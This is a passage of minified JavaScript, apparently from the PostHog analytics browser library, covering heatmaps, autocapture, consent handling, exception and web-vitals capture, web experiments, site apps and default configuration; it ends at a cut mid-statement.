vh(e){return je(e)&&"clientX"in e&&"clientY"in e&&mt(e.clientX)&&mt(e.clientY)}class Ux{constructor(t){var n;B(this,"rageclicks",new Nm),B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"_flushInterval",null),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[nc]),Be(I,"beforeunload",this.flush)}get flushIntervalMilliseconds(){var t=5e3;return je(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(t=this.instance.config.capture_heatmaps.flush_interval_milliseconds),t}get isEnabled(){return Z(this.instance.config.capture_heatmaps)?Z(this.instance.config.enable_heatmaps)?this._enabledServerSide:this.instance.config.enable_heatmaps:this.instance.config.capture_heatmaps!==!1}startIfEnabled(){if(this.isEnabled){if(this._initialized)return;Vx.info("starting..."),this._setupListeners(),this._flushInterval=setInterval(this.flush.bind(this),this.flushIntervalMilliseconds)}else{var t,n;clearInterval((t=this._flushInterval)!==null&&t!==void 0?t:void 0),(n=this.deadClicksCapture)===null||n===void 0||n.stop(),this.getAndClearBuffer()}}onRemoteConfig(t){var n=!!t.heatmaps;this.instance.persistence&&this.instance.persistence.register({[nc]:n}),this._enabledServerSide=n,this.startIfEnabled()}getAndClearBuffer(){var t=this.buffer;return this.buffer=void 0,t}_onDeadClick(t){this._onClick(t.originalEvent,"deadclick")}_setupListeners(){I&&X&&(Be(X,"click",t=>this._onClick(t||(I==null?void 0:I.event)),{capture:!0}),Be(X,"mousemove",t=>this._onMouseMove(t||(I==null?void 0:I.event)),{capture:!0}),this.deadClicksCapture=new Hm(this.instance,jx,this._onDeadClick.bind(this)),this.deadClicksCapture.startIfEnabled(),this._initialized=!0)}_getProperties(t,n){var r=this.instance.scrollManager.scrollY(),s=this.instance.scrollManager.scrollX(),i=this.instance.scrollManager.scrollElement(),o=function(a,l,u){for(var c=a;c&&ba(c)&&!Kn(c,"body");){if(c===u)return!1;if(de(l,I==null?void 0:I.getComputedStyle(c).position))return!0;c=fm(c)}return!1}(um(t),["fixed","sticky"],i);return{x:t.clientX+(o?0:s),y:t.clientY+(o?0:r),target_fixed:o,type:n}}_onClick(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"click";if(!zd(t.target)&&vh(t)){var s=this._getProperties(t,r);(n=this.rageclicks)!==null&&n!==void 0&&n.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._capture(N(N({},s),{},{type:"rageclick"})),this._capture(s)}}_onMouseMove(t){!zd(t.target)&&vh(t)&&(clearTimeout(this._mouseMoveTimeout),this._mouseMoveTimeout=setTimeout(()=>{this._capture(this._getProperties(t,"mousemove"))},500))}_capture(t){if(I){var n=I.location.href;this.buffer=this.buffer||{},this.buffer[n]||(this.buffer[n]=[]),this.buffer[n].push(t)}}flush(){this.buffer&&!qr(this.buffer)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}class qx{constructor(t){B(this,"_updateScrollData",()=>{var n,r,s,i;this.context||(this.context={});var o=this.scrollElement(),a=this.scrollY(),l=o?Math.max(0,o.scrollHeight-o.clientHeight):0,u=a+((o==null?void 0:o.clientHeight)||0),c=(o==null?void 0:o.scrollHeight)||0;this.context.lastScrollY=Math.ceil(a),this.context.maxScrollY=Math.max(a,(n=this.context.maxScrollY)!==null&&n!==void 0?n:0),this.context.maxScrollHeight=Math.max(l,(r=this.context.maxScrollHeight)!==null&&r!==void 0?r:0),this.context.lastContentY=u,this.context.maxContentY=Math.max(u,(s=this.context.maxContentY)!==null&&s!==void 0?s:0),this.context.maxContentHeight=Math.max(c,(i=this.context.maxContentHeight)!==null&&i!==void 0?i:0)}),this.instance=t}getContext(){return this.context}resetContext(){var t=this.context;return setTimeout(this._updateScrollData,0),t}startMeasuringScrollPosition(){Be(I,"scroll",this._updateScrollData,{capture:!0}),Be(I,"scrollend",this._updateScrollData,{capture:!0}),Be(I,"resize",this._updateScrollData)}scrollElement(){if(!this.instance.config.scroll_root_selector)return I==null?void 0:I.document.documentElement;var t=He(this.instance.config.scroll_root_selector)?this.instance.config.scroll_root_selector:[this.instance.config.scroll_root_selector];for(var n of t){var r=I==null?void 0:I.document.querySelector(n);if(r)return r}}scrollY(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollTop||0}return I&&(I.scrollY||I.pageYOffset||I.document.documentElement.scrollTop)||0}scrollX(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollLeft||0}return I&&(I.scrollX||I.pageXOffset||I.document.documentElement.scrollLeft)||0}}var yh=ft("[AutoCapture]");function ol(e,t){return t.length>e?t.slice(0,e)+"...":t}function Wx(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do t=t.previousSibling;while(t&&!ba(t));return t}function zx(e,t,n,r){var s=e.tagName.toLowerCase(),i={tag_name:s};gc.indexOf(s)>-1&&!n&&(s.toLowerCase()==="a"||s.toLowerCase()==="button"?i.$el_text=ol(1024,gm(e)):i.$el_text=ol(1024,wa(e)));var o=Uo(e);o.length>0&&(i.classes=o.filter(function(c){return c!==""})),xe(e.attributes,function(c){var f;if((!dm(e)||["name","id","class","aria-label"].indexOf(c.name)!==-1)&&(r==null||!r.includes(c.name))&&!t&&ds(c.value)&&(f=c.name,!tt(f)||f.substring(0,10)!=="_ngcontent"&&f.substring(0,7)!=="_nghost")){var d=c.value;c.name==="class"&&(d=_u(d).join(" ")),i["attr__"+c.name]=ol(1024,d)}});for(var a=1,l=1,u=e;u=Wx(u);)a++,u.tagName===e.tagName&&l++;return i.nth_child=a,i.nth_of_type=l,i}function Gx(e,t){for(var n,r,{e:s,maskAllElementAttributes:i,maskAllText:o,elementAttributeIgnoreList:a,elementsChainAsString:l}=t,u=[e],c=e;c.parentNode&&!Kn(c,"body");)lm(c.parentNode)?(u.push(c.parentNode.host),c=c.parentNode.host):(u.push(c.parentNode),c=c.parentNode);var f,d=[],h={},p=!1,_=!1;if(xe(u,v=>{var S=_c(v);v.tagName.toLowerCase()==="a"&&(p=v.getAttribute("href"),p=S&&p&&ds(p)&&p),de(Uo(v),"ph-no-capture")&&(_=!0),d.push(zx(v,i,o,a));var T=function(P){if(!_c(P))return{};var R={};return xe(P.attributes,function(k){if(k.name&&k.name.indexOf("data-ph-capture-attribute")===0){var C=k.name.replace("data-ph-capture-attribute-",""),$=k.value;C&&$&&ds($)&&(R[C]=$)}}),R}(v);ut(h,T)}),_)return{props:{},explicitNoCapture:_};if(o||(e.tagName.toLowerCase()==="a"||e.tagName.toLowerCase()==="button"?d[0].$el_text=gm(e):d[0].$el_text=wa(e)),p){var y,b;d[0].attr__href=p;var m=(y=es(p))===null||y===void 0?void 0:y.host,g=I==null||(b=I.location)===null||b===void 0?void 0:b.host;m&&g&&m!==g&&(f=p)}return{props:ut({$event_type:s.type,$ce_version:1},l?{}:{$elements:d},{$elements_chain:Qk(d)},(n=d[0])!==null&&n!==void 0&&n.$el_text?{$el_text:(r=d[0])===null||r===void 0?void 0:r.$el_text}:{},f&&s.type==="click"?{$external_click_url:f}:{},h)}}class Kx{constructor(t){B(this,"_initialized",!1),B(this,"_isDisabledServerSide",null),B(this,"rageclicks",new Nm),B(this,"_elementsChainAsString",!1),this.instance=t,this._elementSelectors=null}get config(){var t,n,r=je(this.instance.config.autocapture)?this.instance.config.autocapture:{};return r.url_allowlist=(t=r.url_allowlist)===null||t===void 0?void 0:t.map(s=>new RegExp(s)),r.url_ignorelist=(n=r.url_ignorelist)===null||n===void 0?void 0:n.map(s=>new RegExp(s)),r}_addDomEventHandlers(){if(this.isBrowserSupported()){if(I&&X){var t=r=>{r=r||(I==null?void 0:I.event);try{this._captureEvent(r)}catch(s){yh.error("Failed to capture event",s)}};if(Be(X,"submit",t,{capture:!0}),Be(X,"change",t,{capture:!0}),Be(X,"click",t,{capture:!0}),this.config.capture_copied_text){var n=r=>{r=r||(I==null?void 0:I.event),this._captureEvent(r,Qa)};Be(X,"copy",n,{capture:!0}),Be(X,"cut",n,{capture:!0})}}}else yh.info("Disabling Automatic Event Collection because this browser is not supported")}startIfEnabled(){this.isEnabled&&!this._initialized&&(this._addDomEventHandlers(),this._initialized=!0)}onRemoteConfig(t){t.elementsChainAsString&&(this._elementsChainAsString=t.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register({[Pd]:!!t.autocapture_opt_out}),this._isDisabledServerSide=!!t.autocapture_opt_out,this.startIfEnabled()}setElementSelectors(t){this._elementSelectors=t}getElementSelectors(t){var n,r=[];return(n=this._elementSelectors)===null||n===void 0||n.forEach(s=>{var i=X==null?void 0:X.querySelectorAll(s);i==null||i.forEach(o=>{t===o&&r.push(s)})}),r}get isEnabled(){var t,n,r=(t=this.instance.persistence)===null||t===void 0?void 0:t.props[Pd],s=this._isDisabledServerSide;if(tr(s)&&!yr(r)&&!this.instance.config.advanced_disable_decide)return!1;var i=(n=this._isDisabledServerSide)!==null&&n!==void 0?n:!!r;return!!this.instance.config.autocapture&&!i}_captureEvent(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"$autocapture";if(this.isEnabled){var r,s=um(t);am(s)&&(s=s.parentNode||null),n==="$autocapture"&&t.type==="click"&&t instanceof MouseEvent&&this.instance.config.rageclick&&(r=this.rageclicks)!==null&&r!==void 0&&r.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._captureEvent(t,"$rageclick");var i=n===Qa;if(s&&qk(s,t,this.config,i,i?["copy","cut"]:void 0)){var{props:o,explicitNoCapture:a}=Gx(s,{e:t,maskAllElementAttributes:this.instance.config.mask_all_element_attributes,maskAllText:this.instance.config.mask_all_text,elementAttributeIgnoreList:this.config.element_attribute_ignorelist,elementsChainAsString:this._elementsChainAsString});if(a)return!1;var l=this.getElementSelectors(s);if(l&&l.length>0&&(o.$element_selectors=l),n===Qa){var u,c=cm(I==null||(u=I.getSelection())===null||u===void 0?void 0:u.toString()),f=t.type||"clipboard";if(!c)return!1;o.$selected_content=c,o.$copy_type=f}return this.instance.capture(n,o),!0}}}isBrowserSupported(){return Dt(X==null?void 0:X.querySelectorAll)}}var Qx=ft("[TracingHeaders]");class Jx{constructor(t){B(this,"_restoreXHRPatch",void 0),B(this,"_restoreFetchPatch",void 0),B(this,"_startCapturing",()=>{var n,r,s,i;Z(this._restoreXHRPatch)&&((n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.tracingHeadersPatchFns)===null||r===void 0||r._patchXHR(this.instance.sessionManager)),Z(this._restoreFetchPatch)&&((s=ue.__PosthogExtensions__)===null||s===void 0||(i=s.tracingHeadersPatchFns)===null||i===void 0||i._patchFetch(this.instance.sessionManager))}),this.instance=t}_loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.tracingHeadersPatchFns&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"tracing-headers",i=>{if(i)return Qx.error("failed to load script",i);t()})}startIfEnabledOrStop(){var t,n;this.instance.config.__add_tracing_headers?this._loadScript(this._startCapturing):((t=this._restoreXHRPatch)===null||t===void 0||t.call(this),(n=this._restoreFetchPatch)===null||n===void 0||n.call(this),this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0)}}var Bn;(function(e){e[e.PENDING=-1]="PENDING",e[e.DENIED=0]="DENIED",e[e.GRANTED=1]="GRANTED"})(Bn||(Bn={}));class Yx{constructor(t){this.instance=t}get config(){return this.instance.config}get consent(){return this.getDnt()?Bn.DENIED:this.storedConsent}isOptedOut(){return this.consent===Bn.DENIED||this.consent===Bn.PENDING&&this.config.opt_out_capturing_by_default}isOptedIn(){return!this.isOptedOut()}optInOut(t){this.storage.set(this.storageKey,t?1:0,this.config.cookie_expiration,this.config.cross_subdomain_cookie,this.config.secure_cookie)}reset(){this.storage.remove(this.storageKey,this.config.cross_subdomain_cookie)}get storageKey(){var{token:t,opt_out_capturing_cookie_prefix:n}=this.instance.config;return(n||"__ph_opt_in_out_")+t}get storedConsent(){var t=this.storage.get(this.storageKey);return t==="1"?Bn.GRANTED:t==="0"?Bn.DENIED:Bn.PENDING}get storage(){if(!this._storage){var t=this.config.opt_out_capturing_persistence_type;this._storage=t==="localStorage"?Ge:In;var n=t==="localStorage"?In:Ge;n.get(this.storageKey)&&(this._storage.get(this.storageKey)||this.optInOut(n.get(this.storageKey)==="1"),n.remove(this.storageKey,this.config.cross_subdomain_cookie))}return this._storage}getDnt(){return!!this.config.respect_dnt&&!!D_([It==null?void 0:It.doNotTrack,It==null?void 0:It.msDoNotTrack,ue.doNotTrack],t=>de([!0,1,"1","yes"],t))}}var Yi=ft("[ExceptionAutocapture]");class Xx{constructor(t){var n;B(this,"originalOnUnhandledRejectionHandler",void 0),B(this,"startCapturing",()=>{var r,s,i,o;if(I&&this.isEnabled&&!this.hasHandlers&&!this.isCapturing){var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.errorWrappingFunctions)===null||s===void 0?void 0:s.wrapOnError,l=(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.errorWrappingFunctions)===null||o===void 0?void 0:o.wrapUnhandledRejection;if(a&&l)try{this.unwrapOnError=a(this.captureException.bind(this)),this.unwrapUnhandledRejection=l(this.captureException.bind(this))}catch(u){Yi.error("failed to start",u),this.stopCapturing()}else Yi.error("failed to load error wrapping functions - cannot start")}}),this.instance=t,this.remoteEnabled=!((n=this.instance.persistence)===null||n===void 0||!n.props[Cd]),this.startIfEnabled()}get isEnabled(){var t;return(t=this.remoteEnabled)!==null&&t!==void 0&&t}get isCapturing(){var t;return!(I==null||(t=I.onerror)===null||t===void 0||!t.__POSTHOG_INSTRUMENTED__)}get hasHandlers(){return this.originalOnUnhandledRejectionHandler||this.unwrapOnError}startIfEnabled(){this.isEnabled&&!this.isCapturing&&(Yi.info("enabled, starting..."),this.loadScript(this.startCapturing))}loadScript(t){var n,r;this.hasHandlers&&t(),(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,"exception-autocapture",s=>{if(s)return Yi.error("failed to load script",s);t()})}stopCapturing(){var t,n;(t=this.unwrapOnError)===null||t===void 0||t.call(this),(n=this.unwrapUnhandledRejection)===null||n===void 0||n.call(this)}onRemoteConfig(t){var n=t.autocaptureExceptions;this.remoteEnabled=!!n||!1,this.instance.persistence&&this.instance.persistence.register({[Cd]:this.remoteEnabled}),this.startIfEnabled()}captureException(t){var n=this.instance.requestRouter.endpointFor("ui");t.$exception_personURL="".concat(n,"/project/").concat(this.instance.config.token,"/person/").concat(this.instance.get_distinct_id()),this.instance.exceptions.sendExceptionEvent(t)}}var dr=ft("[Web Vitals]"),bh=9e5;class Zx{constructor(t){var n;B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"buffer",{url:void 0,metrics:[],firstMetricTimestamp:void 0}),B(this,"_flushToCapture",()=>{clearTimeout(this._delayedFlushTimer),this.buffer.metrics.length!==0&&(this.instance.capture("$web_vitals",this.buffer.metrics.reduce((r,s)=>N(N({},r),{},{["$web_vitals_".concat(s.name,"_event")]:N({},s),["$web_vitals_".concat(s.name,"_value")]:s.value}),{})),this.buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0})}),B(this,"_addToBuffer",r=>{var s,i=(s=this.instance.sessionManager)===null||s===void 0?void 0:s.checkAndGetSessionAndWindowId(!0);if(Z(i))dr.error("Could not read session ID. Dropping metrics!");else{this.buffer=this.buffer||{url:void 0,metrics:[],firstMetricTimestamp:void 0};var o=this._currentURL();Z(o)||(Re(r==null?void 0:r.name)||Re(r==null?void 0:r.value)?dr.error("Invalid metric received",r):this._maxAllowedValue&&r.value>=this._maxAllowedValue?dr.error("Ignoring metric with value >= "+this._maxAllowedValue,r):(this.buffer.url!==o&&(this._flushToCapture(),this._delayedFlushTimer=setTimeout(this._flushToCapture,this.flushToCaptureTimeoutMs)),Z(this.buffer.url)&&(this.buffer.url=o),this.buffer.firstMetricTimestamp=Z(this.buffer.firstMetricTimestamp)?Date.now():this.buffer.firstMetricTimestamp,r.attribution&&r.attribution.interactionTargetElement&&(r.attribution.interactionTargetElement=void 0),this.buffer.metrics.push(N(N({},r),{},{$current_url:o,$session_id:i.sessionId,$window_id:i.windowId,timestamp:Date.now()})),this.buffer.metrics.length===this.allowedMetrics.length&&this._flushToCapture()))}}),B(this,"_startCapturing",()=>{var r,s,i,o,a=ue.__PosthogExtensions__;Z(a)||Z(a.postHogWebVitalsCallbacks)||({onLCP:r,onCLS:s,onFCP:i,onINP:o}=a.postHogWebVitalsCallbacks),r&&s&&i&&o?(this.allowedMetrics.indexOf("LCP")>-1&&r(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("CLS")>-1&&s(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("FCP")>-1&&i(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("INP")>-1&&o(this._addToBuffer.bind(this)),this._initialized=!0):dr.error("web vitals callbacks not loaded - not starting")}),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[kd]),this.startIfEnabled()}get allowedMetrics(){var t,n,r=je(this.instance.config.capture_performance)?(t=this.instance.config.capture_performance)===null||t===void 0?void 0:t.web_vitals_allowed_metrics:void 0;return Z(r)?((n=this.instance.persistence)===null||n===void 0?void 0:n.props[xd])||["CLS","FCP","INP","LCP"]:r}get flushToCaptureTimeoutMs(){return(je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals_delayed_flush_ms:void 0)||5e3}get _maxAllowedValue(){var t=je(this.instance.config.capture_performance)&&mt(this.instance.config.capture_performance.__web_vitals_max_value)?this.instance.config.capture_performance.__web_vitals_max_value:bh;return 0<t&&t<=6e4?bh:t}get isEnabled(){var t=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals:void 0;return yr(t)?t:this._enabledServerSide}startIfEnabled(){this.isEnabled&&!this._initialized&&(dr.info("enabled, starting..."),this.loadScript(this._startCapturing))}onRemoteConfig(t){var n=je(t.capturePerformance)&&!!t.capturePerformance.web_vitals,r=je(t.capturePerformance)?t.capturePerformance.web_vitals_allowed_metrics:void 0;this.instance.persistence&&(this.instance.persistence.register({[kd]:n}),this.instance.persistence.register({[xd]:r})),this._enabledServerSide=n,this.startIfEnabled()}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.postHogWebVitalsCallbacks&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"web-vitals",i=>{i?dr.error("failed to load script",i):t()})}_currentURL(){var t=I?I.location.href:void 0;return t||dr.error("Could not determine current URL"),t}}var eR={icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())>-1,not_icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())===-1,regex:(e,t)=>!!I&&us(t.href,e),not_regex:(e,t)=>!!I&&!us(t.href,e),exact:(e,t)=>t.href===e,is_not:(e,t)=>t.href!==e};class ot{constructor(t){var n=this;B(this,"getWebExperimentsAndEvaluateDisplayLogic",function(){var r=arguments.length>0&&arguments[0]!==void 0&&arguments[0];n.getWebExperiments(s=>{ot.logInfo("retrieved web experiments from the server"),n._flagToExperiments=new Map,s.forEach(i=>{if(i.feature_flag_key){var o;n._flagToExperiments&&(ot.logInfo("setting flag key ",i.feature_flag_key," to web experiment ",i),(o=n._flagToExperiments)===null||o===void 0||o.set(i.feature_flag_key,i));var a=n.instance.getFeatureFlag(i.feature_flag_key);tt(a)&&i.variants[a]&&n.applyTransforms(i.name,a,i.variants[a].transforms)}else if(i.variants)for(var l in i.variants){var u=i.variants[l];ot.matchesTestVariant(u)&&n.applyTransforms(i.name,l,u.transforms)}})},r)}),this.instance=t,this.instance.onFeatureFlags(r=>{this.onFeatureFlags(r)})}onFeatureFlags(t){if(this._is_bot())ot.logInfo("Refusing to render web experiment since the viewer is a likely bot");else if(!this.instance.config.disable_web_experiments){if(Re(this._flagToExperiments))return this._flagToExperiments=new Map,this.loadIfEnabled(),void this.previewWebExperiment();ot.logInfo("applying feature flags",t),t.forEach(n=>{var r;if(this._flagToExperiments&&(r=this._flagToExperiments)!==null&&r!==void 0&&r.has(n)){var s,i=this.instance.getFeatureFlag(n),o=(s=this._flagToExperiments)===null||s===void 0?void 0:s.get(n);i&&o!=null&&o.variants[i]&&this.applyTransforms(o.name,i,o.variants[i].transforms)}})}}previewWebExperiment(){var t=ot.getWindowLocation();if(t!=null&&t.search){var n=Ho(t==null?void 0:t.search,"__experiment_id"),r=Ho(t==null?void 0:t.search,"__experiment_variant");n&&r&&(ot.logInfo("previewing web experiments ".concat(n," && ").concat(r)),this.getWebExperiments(s=>{this.showPreviewWebExperiment(parseInt(n),r,s)},!1,!0))}}loadIfEnabled(){this.instance.config.disable_web_experiments||this.getWebExperimentsAndEvaluateDisplayLogic()}getWebExperiments(t,n,r){if(this.instance.config.disable_web_experiments&&!r)return t([]);var s=this.instance.get_property("$web_experiments");if(s&&!n)return t(s);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/web_experiments/?token=".concat(this.instance.config.token)),method:"GET",callback:i=>{if(i.statusCode!==200||!i.json)return t([]);var o=i.json.experiments||[];return t(o)}})}showPreviewWebExperiment(t,n,r){var s=r.filter(i=>i.id===t);s&&s.length>0&&(ot.logInfo("Previewing web experiment [".concat(s[0].name,"] with variant [").concat(n,"]")),this.applyTransforms(s[0].name,n,s[0].variants[n].transforms))}static matchesTestVariant(t){return!Re(t.conditions)&&ot.matchUrlConditions(t)&&ot.matchUTMConditions(t)}static matchUrlConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.url))return!0;var r,s,i,o=ot.getWindowLocation();return!!o&&((r=t.conditions)===null||r===void 0||!r.url||eR[(s=(i=t.conditions)===null||i===void 0?void 0:i.urlMatchType)!==null&&s!==void 0?s:"icontains"](t.conditions.url,o))}static getWindowLocation(){return I==null?void 0:I.location}static matchUTMConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.utm))return!0;var r=Fe.campaignParams();if(r.utm_source){var s,i,o,a,l,u,c,f,d,h,p,_,y,b,m,g,v=(s=t.conditions)===null||s===void 0||(i=s.utm)===null||i===void 0||!i.utm_campaign||((o=t.conditions)===null||o===void 0||(a=o.utm)===null||a===void 0?void 0:a.utm_campaign)==r.utm_campaign,S=(l=t.conditions)===null||l===void 0||(u=l.utm)===null||u===void 0||!u.utm_source||((c=t.conditions)===null||c===void 0||(f=c.utm)===null||f===void 0?void 0:f.utm_source)==r.utm_source,T=(d=t.conditions)===null||d===void 0||(h=d.utm)===null||h===void 0||!h.utm_medium||((p=t.conditions)===null||p===void 0||(_=p.utm)===null||_===void 0?void 0:_.utm_medium)==r.utm_medium,P=(y=t.conditions)===null||y===void 0||(b=y.utm)===null||b===void 0||!b.utm_term||((m=t.conditions)===null||m===void 0||(g=m.utm)===null||g===void 0?void 0:g.utm_term)==r.utm_term;return v&&T&&P&&S}return!1}static logInfo(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];ee.info("[WebExperiments] ".concat(t),r)}applyTransforms(t,n,r){this._is_bot()?ot.logInfo("Refusing to render web experiment since the viewer is a likely bot"):n!=="control"?r.forEach(s=>{if(s.selector){var i;ot.logInfo("applying transform of variant ".concat(n," for experiment ").concat(t," "),s);var o=(i=document)===null||i===void 0?void 0:i.querySelectorAll(s.selector);o==null||o.forEach(a=>{var l=a;s.attributes&&s.attributes.forEach(u=>{switch(u.name){case"text":l.innerText=u.value;break;case"html":l.innerHTML=u.value;break;case"cssClass":l.className=u.value;break;default:l.setAttribute(u.name,u.value)}}),s.text&&(l.innerText=s.text),s.html&&(l.parentElement?l.parentElement.innerHTML=s.html:l.innerHTML=s.html),s.css&&l.setAttribute("style",s.css)})}}):ot.logInfo("Control variants leave the page unmodified.")}_is_bot(){return It&&this.instance?Dm(It,this.instance.config.custom_blocked_useragents):void 0}}class tR{constructor(t){this.instance=t}sendExceptionEvent(t){this.instance.capture("$exception",t,{_noTruncate:!0,_batchKey:"exceptionEvent"})}}var nR=["$set_once","$set"],hr=ft("[SiteApps]");class rR{constructor(t){this.instance=t,this.bufferedInvocations=[],this.apps={}}get isEnabled(){return!!this.instance.config.opt_in_site_apps}eventCollector(t,n){if(n){var r=this.globalsForEvent(n);this.bufferedInvocations.push(r),this.bufferedInvocations.length>1e3&&(this.bufferedInvocations=this.bufferedInvocations.slice(10))}}get siteAppLoaders(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.siteApps}init(){if(this.isEnabled){var t=this.instance._addCaptureHook(this.eventCollector.bind(this));this.stopBuffering=()=>{t(),this.bufferedInvocations=[],this.stopBuffering=void 0}}}globalsForEvent(t){var n,r,s,i,o,a,l;if(!t)throw new Error("Event payload is required");var u={},c=this.instance.get_property("$groups")||[],f=this.instance.get_property("$stored_group_properties")||{};for(var[d,h]of Object.entries(f))u[d]={id:c[d],type:d,properties:h};var{$set_once:p,$set:_}=t;return{event:N(N({},B_(t,nR)),{},{properties:N(N(N({},t.properties),_?{$set:N(N({},(n=(r=t.properties)===null||r===void 0?void 0:r.$set)!==null&&n!==void 0?n:{}),_)}:{}),p?{$set_once:N(N({},(s=(i=t.properties)===null||i===void 0?void 0:i.$set_once)!==null&&s!==void 0?s:{}),p)}:{}),elements_chain:(o=(a=t.properties)===null||a===void 0?void 0:a.$elements_chain)!==null&&o!==void 0?o:"",distinct_id:(l=t.properties)===null||l===void 0?void 0:l.distinct_id}),person:{properties:this.instance.get_property("$stored_person_properties")},groups:u}}setupSiteApp(t){var n={id:t.id,loaded:!1,errored:!1};this.apps[t.id]=n;var r=i=>{var o;for(var a of(this.apps[t.id].errored=!i,this.apps[t.id].loaded=!0,hr.info("Site app with id ".concat(t.id," ").concat(i?"loaded":"errored")),i&&this.bufferedInvocations.length&&(hr.info("Processing ".concat(this.bufferedInvocations.length," events for site app with id ").concat(t.id)),this.bufferedInvocations.forEach(l=>{var u;return(u=n.processEvent)===null||u===void 0?void 0:u.call(n,l)})),Object.values(this.apps)))if(!a.loaded)return;(o=this.stopBuffering)===null||o===void 0||o.call(this)};try{var{processEvent:s}=t.init({posthog:this.instance,callback:i=>{r(i)}});s&&(n.processEvent=s)}catch(i){hr.error("Error while initializing PostHog app with config id ".concat(t.id),i),r(!1)}}onCapturedEvent(t){if(Object.keys(this.apps).length!==0){var n=this.globalsForEvent(t);for(var r of Object.values(this.apps))try{var s;(s=r.processEvent)===null||s===void 0||s.call(r,n)}catch(i){hr.error("Error while processing event ".concat(t.event," for site app ").concat(r.id),i)}}}onRemoteConfig(t){var n,r,s,i=this;if((n=this.siteAppLoaders)!==null&&n!==void 0&&n.length){if(!this.isEnabled)return void hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.');for(var o of this.siteAppLoaders)this.setupSiteApp(o);this.instance.on("eventCaptured",c=>this.onCapturedEvent(c))}else if((r=this.stopBuffering)===null||r===void 0||r.call(this),(s=t.siteApps)!==null&&s!==void 0&&s.length)if(this.isEnabled){var a=function(c,f){var d,h;ue["__$$ph_site_app_".concat(c)]=i.instance,(d=ue.__PosthogExtensions__)===null||d===void 0||(h=d.loadSiteApp)===null||h===void 0||h.call(d,i.instance,f,p=>{if(p)return hr.error("Error while initializing PostHog app with config id ".concat(c),p)})};for(var{id:l,url:u}of t.siteApps)a(l,u)}else hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}}function al(e,t,n){return Bs({distinct_id:e,userPropertiesToSet:t,userPropertiesToSetOnce:n})}var ti={},xc=()=>{},jr="posthog",jm=!bx&&(Ue==null?void 0:Ue.indexOf("MSIE"))===-1&&(Ue==null?void 0:Ue.indexOf("Mozilla"))===-1,wh=()=>{var e;return{api_host:"https://us.i.posthog.com",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:_k(X==null?void 0:X.location),persistence:"localStorage+cookie",persistence_name:"",loaded:xc,save_campaign_params:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageview:!0,capture_pageleave:"if_capture_pageview",debug:wt&&tt(wt==null?void 0:wt.search)&&wt.search.indexOf("__posthog_debug=true")!==-1||!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_web_experiments:!0,disable_surveys:!1,disable_external_dependency_loading:!1,enable_recording_console_log:void 0,secure_cookie:(I==null||(e=I.location)===null||e===void 0?void 0:e.protocol)==="https:",ip:!0,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},request_batching:!0,properties_string_max_length:65535,session_recording:{},mask_all_element_attributes:!1,mask_all_text:!1,mask_personal_data_properties:!1,custom_personal_data_properties:[],advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,on_request_error:t=>{var n="Bad HTTP status: "+t.statusCode+" "+t.text;ee.error(n)},get_device_id:t=>t,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"identified_only",before_send:void 0,request_queue_config:{flush_interval_ms:Ec},_onCapture:xc}},Sh=e=>{var 